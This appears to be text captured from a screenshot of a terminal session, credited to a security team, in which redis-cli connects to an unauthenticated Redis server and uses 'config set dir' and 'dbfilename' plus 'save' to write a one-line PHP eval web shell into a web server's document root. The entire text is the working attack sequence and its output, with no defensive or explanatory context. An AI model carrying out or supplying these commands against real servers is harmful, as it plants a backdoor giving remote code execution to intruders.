 λ Cmder
root@kali:~/redis-4.0.8/src# ./redis-cli -h 192.168.237.128 -p 6379
192.168.237.128:6379> config set dir c:/phpstudy/www
OK
192.168.237.128:6379> config set dbfilename shell.php
OK
192.168.237.128:6379> set shell "<?php @eval($_POST[1]);?>"
OK
192.168.237.128:6379> save
OK
192.168.237.128:6379>
T9Sec Team